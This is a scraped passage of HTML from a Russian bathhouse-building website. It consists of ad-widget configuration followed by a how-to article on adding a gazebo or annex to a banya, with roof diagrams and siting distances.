crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-122670 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-122670" class="post-122670 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Пристройка к бане своими руками фото</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.12.2020</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Технология устройства бани с деревянной беседкой</h2><p>Лучший вариант пристройки для бани – деревянная беседка закрытого типа. Прежде чем возвести беседку своими руками, необходимо определиться с типом и габаритами конструкции, которая бы точно соответствовала всем требованиям владельцев бани.</p><p> <img decoding="async" src="/wp-content/uploads/6/1/1/611daad08d7f26f372ab1530e813ccd0.jpeg" alt="" /></p><p>Каркасная пристройка возводится в следующем порядке:</p><ol><li>Разработка рабочего проекта. Для решения подобной задачи можно обратиться к высококвалифицированным специалистам либо скачать готовый проект из свободного доступа.</li><li>В качестве строительного материала можно использовать брус, предварительно обработанный антипиренами и антисептиками.</li><li>Тип и обустройство фундамента пристройки должны совпадать с аналогичными параметрами основания бани. Чтобы избежать деформации основного строения, фундамент пристройки должен быть более углубленным в грунт.</li><li>При неподвижных почвах дополнительно выполняется армирование основания и обустройство гидроизоляции из рулонного рубероида или мастики на битумной основе. На подвижных почвах укрепление фундамента не проводится.</li><li>На гидроизоляционный слой монтируется первый ряд обвязки из бруса сечением 10×15 см. Способ соединения – в шип или лапу. Далее выполняется возведение каркаса с обустройством оконных и дверных проемов.</li><li>Между наружной стеной бани и пристройкой выдерживается компенсационный шов на усадку, который составляет от 0,5 до 5,5 см. Стены беседки не пристраиваются к бане в единую конструкцию, чтобы избежать деформации строения. Шов уплотняется теплоизоляционным материалом, устойчивым к повышенной влаге.</li><li>Если кровля у пристроенной беседки и бани будет общей, часть конструкции демонтируется, а стены строятся такой же высоты. Если предусмотрена отдельная кровля, то стены возводятся на 2 венца ниже. На стропильную систему монтируется кровельный материал.</li><li>В предусмотренные проемы устанавливаются окна и двери.</li><li>Внутри обустраивается напольный и потолочный пирог с теплоизоляцией и гидрозащитой, а стены обшиваются деревянной вагонкой.</li><li>Готовая беседка оборудуется мебелью и электроприборами.</li></ol><p> <img decoding="async" src="/wp-content/uploads/a/6/7/a678545c5df777c402626d9d701c5625.jpeg" alt="" /></p><p> <img decoding="async" src="/wp-content/uploads/9/e/e/9ee8101b5d3d486d574d80486a42c15f.jpeg" alt="" /></p></p><h2>Как возводится пристройка</h2><p>По своей сути, проблема, как сделать <a href="/pristroj-k-bane/">пристрой к бане</a>, решается аналогично строительству любого сооружения. А именно, подразумевается возведение следующих основных элементов: фундамент, напольное перекрытие, стены, потолок, крыша. Другое дело, что, чаще всего несущей основой пристройки становится несущая стена бани. В то же время может изготавливаться и независимое строение, которое имеет свои несущие стены, но конструктивно связывается с базовым сооружением.</p></p><p><iframe title="Веранда своими руками. Часть 2. Каркас. Домик в деревне." width="736" height="414" src="https://www.youtube.com/embed/VJ-epQNY9Z8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Фундамент пристройки возводится так, чтобы имел соединение с основным банным основанием. Рекомендуется закладывать конструкцию фундамента, аналогичную фундаменту дачи. По аналогии с банным строительством наиболее распространенными являются фундаменты ленточного и столбчатого типа. Соединение бетонной ленты пристройки с основной лентой производится с помощью арматурных стержней, закрепляемых в обоих основаниях. Внешняя сторона фундамента обязательно покрывается гидроизоляцией в виде слоя битумной мастики и, при необходимости, рубероидом.</p></p><h2>Схемы для пристройки для дачи или дома своими руками</h2><p>Чтобы сказанное выше не заставило читателя чересчур утруждать свое воображение, проиллюстрируем сказанное картинками.</p><p>Предупредим только, что схемы пристроек к бане в виде беседок даны в очень упрощенном виде. Какая именно у вас будет беседка — мы не знаем, а здесь дадим принципы.</p><h3>С односкатной крышей</h3><p>Итак, мы помним, что односкатная кровля над беседкой годится для торцов и вдоль конька, для односкатных, двускатных и вальмовых крыш самих бань.</p><p>Вот как это может выглядеть:</p><p><img decoding="async" src="/wp-content/uploads/b/8/d/b8d1913c28c7f7391101c2e6d0810e44.jpeg" alt="" data-src="/wp-content/uploads/8/2/4/824597d61f2a3261ff7f9f48054bb6bf.jpeg" /></p><p>Схема для бани с односкатной крышей — пристройка с торца бани беседки с односкатной крышей.</p><p><img decoding="async" src="/wp-content/uploads/2/9/8/298ea7558587433b99bca1572e3033f4.jpeg" alt="" data-src="/wp-content/uploads/b/3/f/b3fc10d738c2d3639d7d19fcf65ea461.jpeg" /></p><p>Схема для бани с односкатной крышей: пристройка с односкатной крышей, возведенная по длинной и более высокой стороне (вход должен быть на этой стороне).</p><p><img decoding="async" src="/wp-content/uploads/3/a/4/3a413a276f6421effb4f786a4b0846b4.jpeg" alt="" data-src="/wp-content/uploads/6/7/8/6781bc164abb8440a5ece5645e261278.jpeg" /></p><p>Схема для бани с двускатной крышей — пристройка с односкатной крышей, возведенная со стороны торца.</p><p><img decoding="async" src="/wp-content/uploads/8/f/8/8f8e033c796a40f2ed71e11e52aa7216.jpeg" alt="" data-src="/wp-content/uploads/6/7/4/6743aae4c1e37600a4367d463452f090.jpeg" /></p><p>Схема для бани с двускатной крышей — пристройка с односкатной крышей, поставленная вдоль конька бани.</p><p><img decoding="async" src="/wp-content/uploads/b/b/b/bbbd82211e9e5e6de8751aaa61f00494.jpeg" alt="" data-src="/wp-content/uploads/2/0/8/208ee089db8163492be1605f1fba50d6.jpeg" /></p><p>Схема для бани с вальмовой крышей — пристройка с односкатной крышей, поставленная с торца.</p><p><img decoding="async" src="/wp-content/uploads/4/c/2/4c29a1e9aa2db9e4a60175f3c0876122.jpeg" alt="" data-src="/wp-content/uploads/a/5/4/a54e8377d73cbbf6397533fd43c3ad70.jpeg" /></p><p>Схема для бани с вальмовой крышей — пристройка с односкатной крышей, возведенная вдоль конька.</p><h3>С двускатной</h3><p><img decoding="async" src="/wp-content/uploads/e/7/2/e724463d368e687d3862bc5d0a2d21b1.jpeg" alt="" data-src="/wp-content/uploads/c/4/8/c4846293fa8ba0db037d5ce7cb36b102.jpeg" /></p><p>Схема для бани с двускатной крышей — пристройка с двускатной крышей, перпендикулярная коньку бани.</p><p><img decoding="async" src="/wp-content/uploads/5/2/9/529413c9333fe515d1914d7a1c9b2d60.jpeg" alt="" data-src="/wp-content/uploads/8/0/c/80cea40603a88eda72ff9fa4a7d82f30.jpeg" />Схема для бани с двускатной крышей — пристройка с двускатной крышей, продолжающая крышу бани со стороны фронтона.</p><p><img decoding="async" src="/wp-content/uploads/a/4/6/a46b54397de11884e7aaabd0719cf69a.jpeg" alt="" data-src="/wp-content/uploads/8/8/0/8808b577bb91fc6397c318e105ca5ba2.jpeg" /></p><p>Схема для бани с вальмовой крышей — беседка с двускатной крышей, перпендикулярная коньку бани.</p><h3>С вальмовой крышей</h3><p><img decoding="async" src="/wp-content/uploads/e/f/0/ef01d9c3546ab10f20298fcd3a803c2a.jpeg" alt="" /></p><p>Схема для бани с двускатной крышей — беседка с вальмовой крышей, возведенная со стороны фронтона</p><p>В принципе, можно было бы сделать еще несколько картинок, демонстрирующих принцип, но мы думаем, что все уже и так понятно.</p></p><h2>Выбор места для расположения строения</h2><p>Место для бани следует выбирать очень тщательно, особенно, когда участок маленький и соседи находятся очень близко. Если имеется такая возможность, баньку ставят около природного или искусственного водоема, окунуться в прохладные воды сразу после горячей парной – огромное удовольствие.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='122701,122702,122703,122704,122705,122706,122707,122708,122709,122710'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-122670 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/1/9/219e33268ab6a65799b46b4456db7af3.jpg' data-full='https://par-torg.com/wp-content/uploads/2/1/9/219e33268ab6a65799b46b4456db7af3.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/1/9/219e33268ab6a65799b46b4456db7af3.jpg" class="attachment-thumbnail size-thumbnail" alt="Пристройка к бане своими руками фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/7/9/979a2f2b4f3f2b1e5a8164a856b9b598.jpg' data-full='https://par-torg.com/wp-content/uploads/9/7/9/979a2f2b4f3f2b1e5a8164a856b9b598.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/7/9/979a2f2b4f3f2b1e5a8164a856b9b598.jpg" class="attachment-thumbnail size-thumbnail" alt="Пристройка к бане своими руками фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/4/a/24ad55364c0a78530cc8dd24f70aefad.jpg' data-full='https://par-torg.com/wp-content/uploads/2/4/a/24ad55364c0a78530cc8dd24f70aefad.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/4/a/24ad55364c0a78530cc8dd24f70aefad.jpg" class="attachment-thumbnail size-thumbnail" alt="Пристрой к бане: тип и выбор материалов для возведения" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/9/d/d9d33568beac1f998a0039d58eaa61e4.jpg' data-full='https://par-torg.com/wp-content/uploads/d/9/d/d9d33568beac1f998a0039d58eaa61e4.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/9/d/d9d33568beac1f998a0039d58eaa61e4.jpg" class="attachment-thumbnail size-thumbnail" alt="Оригинальные проекты дома с баней под одной крышей: все о реализации и 65+ практичных и надежных вариантов. пристроенная баня к дому" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/1/1/a11a24ac9ef99fc131566c448668521f.jpg' data-full='https://par-torg.com/wp-content/uploads/a/1/1/a11a24ac9ef99fc131566c448668521f.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/1/1/a11a24ac9ef99fc131566c448668521f.jpg" class="attachment-thumbnail size-thumbnail" alt="Пристройка к бане (36 фото): как сделать каркасный пристрой с бассейном или летнюю кухню? виды теплых пристроев" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/3/5/c352e5c77f1ed37f2850200c6b8c162f.jpg' data-full='https://par-torg.com/wp-content/uploads/c/3/5/c352e5c77f1ed37f2850200c6b8c162f.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/3/5/c352e5c77f1ed37f2850200c6b8c162f.jpg" class="attachment-thumbnail size-thumbnail" alt="Пристройки к бане" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/8/f/58f453f0394a962f95afc04bbbf5150f.jpe' data-full='https://par-torg.com/wp-content/uploads/5/8/f/58f453f0394a962f95afc04bbbf5150f.jpe'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/8/f/58f453f0394a962f95afc04bbbf5150f.jpe" class="attachment-thumbnail size-thumbnail" alt="Пристройки к бане своими руками: типы, материалы, возведение беседки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/4/3/543d93e6f973adcb68814cc9ba0a8c24.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/4/3/543d93e6f973adcb68814cc9ba0a8c24.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/4/3/543d93e6f973adcb68814cc9ba0a8c24.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня своими руками: проекты, фото, этапы возведения, советы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/c/5/8c5fd831c5fdced06c62d5ce2466605b.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/c/5/8c5fd831c5fdced06c62d5ce2466605b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/c/5/8c5fd831c5fdced06c62d5ce2466605b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как пристроить беседку к бане своими руками: особенности пристроенных конструкций | housedb.ru" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/4/1/241724775c7f24959087e524fefddf3c.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/4/1/241724775c7f24959087e524fefddf3c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/4/1/241724775c7f24959087e524fefddf3c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Веранда к бане: фото, проекты. как построить веранду к бане своими руками? | построить баню ру" /></a></dt></dl></div></div><p>По действующим стандартам, требуется соблюдать следующие минимальные расстояния до других строений:</p><ul><li>от жилого дома – 7-10 м;</li><li>до построек из негорючего материала – 6-9 м;</li><li>до деревянных хозпостроек – 10-13 м;</li><li>до деревянных строений, имеющих негорючее покрытие – 7-9 м;</li><li>от проезжей части – 6-7 м;</li><li>от соседского забора или межи – 1-2 м;</li><li>до соседского дома – 15-17 